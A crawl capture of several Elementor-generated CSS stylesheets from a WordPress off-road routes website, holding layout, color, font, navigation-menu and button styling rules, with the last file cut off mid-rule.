/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/uploads/elementor/css/post-407.css?ver=1768270563
body_size: 1088
content:
.elementor-407 .elementor-element.elementor-element-c131fc1 .elementor-repeater-item-a8d5eec.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-407 .elementor-element.elementor-element-ac77669 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-407 .elementor-element.elementor-element-7868e73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-407 .elementor-element.elementor-element-7868e73 .elementor-repeater-item-0500fe0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-407 .elementor-element.elementor-element-2b5ac37{text-align:end;}.elementor-407 .elementor-element.elementor-element-2b5ac37 .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}.elementor-407 .elementor-element.elementor-element-ea38459{text-align:center;}.elementor-407 .elementor-element.elementor-element-ea38459 .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}.elementor-407 .elementor-element.elementor-element-a37a26c{text-align:center;}.elementor-407 .elementor-element.elementor-element-a37a26c .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}.elementor-407 .elementor-element.elementor-element-a1e4835{text-align:center;}.elementor-407 .elementor-element.elementor-element-a1e4835 .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}.elementor-407 .elementor-element.elementor-element-8b4b7b9{text-align:center;}.elementor-407 .elementor-element.elementor-element-8b4b7b9 .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}.elementor-407 .elementor-element.elementor-element-3e99e54{text-align:center;}.elementor-407 .elementor-element.elementor-element-3e99e54 .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}.elementor-407 .elementor-element.elementor-element-cf2c363{text-align:center;}.elementor-407 .elementor-element.elementor-element-cf2c363 .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}body:not(.rtl) .elementor-407 .elementor-element.elementor-element-0fba4fa{left:186px;}body.rtl .elementor-407 .elementor-element.elementor-element-0fba4fa{right:186px;}.elementor-407 .elementor-element.elementor-element-0fba4fa{top:0px;}.elementor-407 .elementor-element.elementor-element-0fba4fa .raven-search-form-container{justify-content:flex-start;}.elementor-407 .elementor-element.elementor-element-0fba4fa .raven-search-form-inner{border-color:#9C7825;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-407 .elementor-element.elementor-element-1c04363{text-align:center;}.elementor-407 .elementor-element.elementor-element-1c04363 .elementor-heading-title{font-family:"bellfort-thin", Sans-serif;}.elementor-407 .elementor-element.elementor-element-7868e73:not(.elementor-motion-effects-element-type-background), .elementor-407 .elementor-element.elementor-element-7868e73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8DECD;}.elementor-407 .elementor-element.elementor-element-7868e73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 20px 015px 20px;}.elementor-407 .elementor-element.elementor-element-7868e73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-407 .elementor-element.elementor-element-c131fc1 > .elementor-background-overlay{opacity:0.5;}.elementor-407 .elementor-element.elementor-element-c131fc1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-407 .elementor-element.elementor-element-f9b969f{width:10.656%;}.elementor-407 .elementor-element.elementor-element-29f0220{width:11.455%;}.elementor-407 .elementor-element.elementor-element-80fa6b1{width:9.656%;}.elementor-407 .elementor-element.elementor-element-959576f{width:10.818%;}.elementor-407 .elementor-element.elementor-element-735a1a5{width:12.637%;}.elementor-407 .elementor-element.elementor-element-f322395{width:8.565%;}.elementor-407 .elementor-element.elementor-element-61c4680{width:13.546%;}}@media(max-width:1024px) and (min-width:768px){.elementor-407 .elementor-element.elementor-element-8c29a39{width:60%;}.elementor-407 .elementor-element.elementor-element-fa08040{width:60%;}.elementor-407 .elementor-element.elementor-element-f9b969f{width:60%;}.elementor-407 .elementor-element.elementor-element-29f0220{width:60%;}.elementor-407 .elementor-element.elementor-element-80fa6b1{width:20%;}.elementor-407 .elementor-element.elementor-element-959576f{width:60%;}.elementor-407 .elementor-element.elementor-element-735a1a5{width:60%;}.elementor-407 .elementor-element.elementor-element-f322395{width:20%;}.elementor-407 .elementor-element.elementor-element-61c4680{width:20%;}}@media(max-width:1024px){.elementor-407 .elementor-element.elementor-element-8c29a39.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-fa08040.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-f9b969f.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-29f0220.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-80fa6b1.elementor-column{order:3;}.elementor-407 .elementor-element.elementor-element-959576f.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-735a1a5.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-f322395.elementor-column{order:3;}.elementor-407 .elementor-element.elementor-element-61c4680.elementor-column{order:3;}}@media(max-width:767px){.elementor-407 .elementor-element.elementor-element-8c29a39{width:60%;}.elementor-407 .elementor-element.elementor-element-8c29a39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-407 .elementor-element.elementor-element-8c29a39.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-fa08040{width:60%;}.elementor-407 .elementor-element.elementor-element-fa08040 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-407 .elementor-element.elementor-element-fa08040.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-f9b969f{width:60%;}.elementor-407 .elementor-element.elementor-element-f9b969f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-407 .elementor-element.elementor-element-f9b969f.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-29f0220{width:60%;}.elementor-407 .elementor-element.elementor-element-29f0220 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-407 .elementor-element.elementor-element-29f0220.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-80fa6b1{width:20%;}.elementor-407 .elementor-element.elementor-element-80fa6b1.elementor-column{order:1;}.elementor-407 .elementor-element.elementor-element-959576f{width:60%;}.elementor-407 .elementor-element.elementor-element-959576f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-407 .elementor-element.elementor-element-959576f.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-735a1a5{width:60%;}.elementor-407 .elementor-element.elementor-element-735a1a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-407 .elementor-element.elementor-element-735a1a5.elementor-column{order:2;}.elementor-407 .elementor-element.elementor-element-f322395{width:20%;}.elementor-407 .elementor-element.elementor-element-f322395.elementor-column{order:1;}.elementor-407 .elementor-element.elementor-element-61c4680{width:20%;}.elementor-407 .elementor-element.elementor-element-61c4680.elementor-column{order:1;}.elementor-407 .elementor-element.elementor-element-c131fc1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/uploads/elementor/css/post-229.css?ver=1768270563
body_size: 1274
content:
.elementor-229 .elementor-element.elementor-element-e368287 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-229 .elementor-element.elementor-element-e368287 .elementor-repeater-item-9b541a4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-229 .elementor-element.elementor-element-34171c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo img, .elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo svg{width:30%;max-width:30%;}.elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo{text-align:center;}.elementor-229 .elementor-element.elementor-element-f465359 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-vertical .raven-nav-menu li > a{justify-content:center !important;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-mobile{background-color:rgba(23, 22, 24, 0.86);width:400px;padding:100px 0px 0px 0px;}.elementor-229 .elementor-element.elementor-element-d56f86f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;padding:0px 10px 0px 10px;color:#FFFFFF;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{color:#FFFFFF;background-color:#725217;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-main .raven-submenu{background-color:#725217;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#FFFFFF;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;justify-content:left !important;color:#FFFFFF;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle{text-align:left;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle-button{color:#171618;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle-button svg{fill:#171618;}.elementor-229 .elementor-element.elementor-element-d56f86f .hamburger-inner, .elementor-229 .elementor-element.elementor-element-d56f86f .hamburger-inner::after, .elementor-229 .elementor-element.elementor-element-d56f86f .hamburger-inner::before{background-color:#171618;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle-button:hover{color:#DEBE7C;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle-button:hover svg{fill:#DEBE7C;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#DEBE7C;}.elementor-229 .elementor-element.elementor-element-d56f86f{--menu-container-width:400;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-close-button{width:70px;height:70px;font-size:70px;color:#FFFFFF;}.elementor-229 .elementor-element.elementor-element-d56f86f .raven-nav-menu-close-button:hover{color:#F4D06F;}.elementor-229 .elementor-element.elementor-element-e368287:not(.elementor-motion-effects-element-type-background), .elementor-229 .elementor-element.elementor-element-e368287 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#846327;}.elementor-229 .elementor-element.elementor-element-e368287{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-229 .elementor-element.elementor-element-e368287 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-229 .elementor-element.elementor-element-e1b9f98.elementor-column{order:2;}.elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo img, .elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo svg{width:10%;max-width:10%;}.elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo{text-align:center;}.elementor-229 .elementor-element.elementor-element-f465359.elementor-column{order:1;}.elementor-229 .elementor-element.elementor-element-7986dcb.elementor-column{order:3;}}@media(min-width:768px){.elementor-229 .elementor-element.elementor-element-e1b9f98{width:14%;}.elementor-229 .elementor-element.elementor-element-f465359{width:75.665%;}.elementor-229 .elementor-element.elementor-element-7986dcb{width:9%;}}@media(max-width:1024px) and (min-width:768px){.elementor-229 .elementor-element.elementor-element-e1b9f98{width:70%;}.elementor-229 .elementor-element.elementor-element-f465359{width:15%;}.elementor-229 .elementor-element.elementor-element-7986dcb{width:15%;}}@media(max-width:767px){.elementor-229 .elementor-element.elementor-element-e1b9f98{width:70%;}.elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo img, .elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo svg{width:30%;max-width:30%;}.elementor-229 .elementor-element.elementor-element-34171c5 .raven-site-logo{text-align:center;}.elementor-229 .elementor-element.elementor-element-f465359{width:15%;}.elementor-229 .elementor-element.elementor-element-7986dcb{width:15%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/uploads/elementor/css/post-376.css?ver=1768270564
body_size: 2227
content:
.elementor-376 .elementor-element.elementor-element-9b02bef .elementor-repeater-item-f2ff1b7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-376 .elementor-element.elementor-element-f76b9e3 .elementor-repeater-item-faea03d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-376 .elementor-element.elementor-element-6fffea3 .elementor-icon-wrapper{text-align:end;}.elementor-376 .elementor-element.elementor-element-766ef34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-376 .elementor-element.elementor-element-766ef34.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-376 .elementor-element.elementor-element-766ef34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-376 .elementor-element.elementor-element-118ffd8{text-align:center;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-6826565.elementor-social-icon{background-color:#FFFFFF00;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-6826565.elementor-social-icon i{color:#000000;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-6826565.elementor-social-icon svg{fill:#000000;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-bee4af3.elementor-social-icon{background-color:#FFFFFF00;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-bee4af3.elementor-social-icon i{color:#000000;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-bee4af3.elementor-social-icon svg{fill:#000000;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-7c309c7.elementor-social-icon{background-color:#FFFFFF00;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-7c309c7.elementor-social-icon i{color:#000000;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-repeater-item-7c309c7.elementor-social-icon svg{fill:#000000;}.elementor-376 .elementor-element.elementor-element-413c1ec{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-widget-container{text-align:right;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-6826565.elementor-social-icon{background-color:#FFFFFF00;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-6826565.elementor-social-icon i{color:#000000;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-6826565.elementor-social-icon svg{fill:#000000;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-bee4af3.elementor-social-icon{background-color:#FFFFFF00;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-bee4af3.elementor-social-icon i{color:#000000;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-bee4af3.elementor-social-icon svg{fill:#000000;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-7c309c7.elementor-social-icon{background-color:#FFFFFF00;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-7c309c7.elementor-social-icon i{color:#000000;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-repeater-item-7c309c7.elementor-social-icon svg{fill:#000000;}.elementor-376 .elementor-element.elementor-element-6047520{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-widget-container{text-align:center;}.elementor-376 .elementor-element.elementor-element-f76b9e3{margin-top:30px;margin-bottom:10px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-376 .elementor-element.elementor-element-be753e7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-376 .elementor-element.elementor-element-be753e7 .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-be753e7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-e865ac7 .elementor-repeater-item-faea03d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-376 .elementor-element.elementor-element-b5c965d .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-b5c965d > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-b5c965d .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-b5c965d .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-b5c965d .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-b5c965d .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-70a8064 .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-70a8064 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-70a8064 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-70a8064 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-70a8064 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-70a8064 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-27cf5ed .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-27cf5ed > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-27cf5ed .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-27cf5ed .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-27cf5ed .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-27cf5ed .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-b881e69 .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-b881e69 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-b881e69 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-b881e69 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-b881e69 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-b881e69 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-10f821b .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-10f821b > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-10f821b .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-10f821b .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-10f821b .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-10f821b .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-f1d87a2 .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-f1d87a2 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-f1d87a2 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-f1d87a2 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-f1d87a2 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-f1d87a2 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-b94038b .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-b94038b > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-b94038b .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-b94038b .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-b94038b .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-b94038b .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-063f214 .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-063f214 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-063f214 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-063f214 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-063f214 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-063f214 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-1febf8e .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-1febf8e > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-1febf8e .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-1febf8e .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-1febf8e .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-1febf8e .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-733cbfb .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-733cbfb > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-733cbfb .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-733cbfb .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-733cbfb .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-733cbfb .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-6041fd5 .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-6041fd5 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-6041fd5 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-6041fd5 